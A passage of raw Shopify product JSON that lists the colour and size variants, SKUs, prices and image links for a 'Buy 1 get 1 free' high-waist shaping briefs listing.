XXL(75-85KG","options":["Pink","XXL(75-85KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580911921,"title":"Pink \/ 3XL(85-95KG","option1":"Pink","option2":"3XL(85-95KG","option3":null,"sku":"LF30250321FEN3XL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Pink \/ 3XL(85-95KG","public_title":"Pink \/ 3XL(85-95KG","options":["Pink","3XL(85-95KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580551473,"title":"Black \/ S(40-48KG","option1":"Black","option2":"S(40-48KG","option3":null,"sku":"LF30250321HEIS*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170235697,"product_id":10498627862833,"position":3,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895","variant_ids":[52243580551473,52243580584241,52243580617009,52243580649777,52243580682545,52243580715313]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Black \/ S(40-48KG","public_title":"Black \/ S(40-48KG","options":["Black","S(40-48KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152740657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580584241,"title":"Black \/ M(48-55KG","option1":"Black","option2":"M(48-55KG","option3":null,"sku":"LF30250321HEIM*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170235697,"product_id":10498627862833,"position":3,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895","variant_ids":[52243580551473,52243580584241,52243580617009,52243580649777,52243580682545,52243580715313]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Black \/ M(48-55KG","public_title":"Black \/ M(48-55KG","options":["Black","M(48-55KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152740657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580617009,"title":"Black \/ L(55-65KG","option1":"Black","option2":"L(55-65KG","option3":null,"sku":"LF30250321HEIL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170235697,"product_id":10498627862833,"position":3,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895","variant_ids":[52243580551473,52243580584241,52243580617009,52243580649777,52243580682545,52243580715313]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Black \/ L(55-65KG","public_title":"Black \/ L(55-65KG","options":["Black","L(55-65KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152740657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580649777,"title":"Black \/ XL(65-75KG","option1":"Black","option2":"XL(65-75KG","option3":null,"sku":"LF30250321HEIXL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170235697,"product_id":10498627862833,"position":3,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895","variant_ids":[52243580551473,52243580584241,52243580617009,52243580649777,52243580682545,52243580715313]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Black \/ XL(65-75KG","public_title":"Black \/ XL(65-75KG","options":["Black","XL(65-75KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152740657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580682545,"title":"Black \/ XXL(75-85KG","option1":"Black","option2":"XXL(75-85KG","option3":null,"sku":"LF30250321HEI2XL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170235697,"product_id":10498627862833,"position":3,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895","variant_ids":[52243580551473,52243580584241,52243580617009,52243580649777,52243580682545,52243580715313]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Black \/ XXL(75-85KG","public_title":"Black \/ XXL(75-85KG","options":["Black","XXL(75-85KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152740657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580715313,"title":"Black \/ 3XL(85-95KG","option1":"Black","option2":"3XL(85-95KG","option3":null,"sku":"LF30250321HEI3XL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170235697,"product_id":10498627862833,"position":3,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895","variant_ids":[52243580551473,52243580584241,52243580617009,52243580649777,52243580682545,52243580715313]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Black \/ 3XL(85-95KG","public_title":"Black \/ 3XL(85-95KG","options":["Black","3XL(85-95KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152740657,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580944689,"title":"Skin \/ S(40-48KG","option1":"Skin","option2":"S(40-48KG","option3":null,"sku":"LF30250321FUSS*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Skin \/ S(40-48KG","public_title":"Skin \/ S(40-48KG","options":["Skin","S(40-48KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580977457,"title":"Skin \/ M(48-55KG","option1":"Skin","option2":"M(48-55KG","option3":null,"sku":"LF30250321FUSM*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Skin \/ M(48-55KG","public_title":"Skin \/ M(48-55KG","options":["Skin","M(48-55KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581010225,"title":"Skin \/ L(55-65KG","option1":"Skin","option2":"L(55-65KG","option3":null,"sku":"LF30250321FUSL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Skin \/ L(55-65KG","public_title":"Skin \/ L(55-65KG","options":["Skin","L(55-65KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581042993,"title":"Skin \/ XL(65-75KG","option1":"Skin","option2":"XL(65-75KG","option3":null,"sku":"LF30250321FUSXL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Skin \/ XL(65-75KG","public_title":"Skin \/ XL(65-75KG","options":["Skin","XL(65-75KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581075761,"title":"Skin \/ XXL(75-85KG","option1":"Skin","option2":"XXL(75-85KG","option3":null,"sku":"LF30250321FUS2XL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Skin \/ XXL(75-85KG","public_title":"Skin \/ XXL(75-85KG","options":["Skin","XXL(75-85KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581108529,"title":"Skin \/ 3XL(85-95KG","option1":"Skin","option2":"3XL(85-95KG","option3":null,"sku":"LF30250321FUS3XL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Skin \/ 3XL(85-95KG","public_title":"Skin \/ 3XL(85-95KG","options":["Skin","3XL(85-95KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581141297,"title":"Blue \/ S(40-48KG","option1":"Blue","option2":"S(40-48KG","option3":null,"sku":"LF30250321LHIS*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Blue \/ S(40-48KG","public_title":"Blue \/ S(40-48KG","options":["Blue","S(40-48KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581174065,"title":"Blue \/ M(48-55KG","option1":"Blue","option2":"M(48-55KG","option3":null,"sku":"LF30250321LHIM*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Blue \/ M(48-55KG","public_title":"Blue \/ M(48-55KG","options":["Blue","M(48-55KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581206833,"title":"Blue \/ L(55-65KG","option1":"Blue","option2":"L(55-65KG","option3":null,"sku":"LF30250321LHIL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Blue \/ L(55-65KG","public_title":"Blue \/ L(55-65KG","options":["Blue","L(55-65KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581239601,"title":"Blue \/ XL(65-75KG","option1":"Blue","option2":"XL(65-75KG","option3":null,"sku":"LF30250321LHIXL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Blue \/ XL(65-75KG","public_title":"Blue \/ XL(65-75KG","options":["Blue","XL(65-75KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581272369,"title":"Blue \/ XXL(75-85KG","option1":"Blue","option2":"XXL(75-85KG","option3":null,"sku":"LF30250321LHI2XL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Blue \/ XXL(75-85KG","public_title":"Blue \/ XXL(75-85KG","options":["Blue","XXL(75-85KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243581305137,"title":"Blue \/ 3XL(85-95KG","option1":"Blue","option2":"3XL(85-95KG","option3":null,"sku":"LF30250321LHI3XL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Blue \/ 3XL(85-95KG","public_title":"Blue \/ 3XL(85-95KG","options":["Blue","3XL(85-95KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_7a185ebbd51f5c9c0b050a71e17b8a4f_ce33d895-9f88-4dd4-9493-6e1b6e8b6e9c.jpg?v=1766712895","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_a04e412d8493c562719d831bcc6b0834_c88f2793-6705-4593-b0ac-967026865e53.jpg?v=1766712895","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_6160c3a83e6dd74394c81b45042daf91_187bca5c-1a27-4436-9adf-8e7f8ebfa3bf.jpg?v=1766712895","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140659_46dc0962ef77dae70d307cd83e692747_e1c80144-4357-4130-afe6-5e3593128118.jpg?v=1766712895"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","options":[{"name":"Color-Buy 1 get 1 free(2 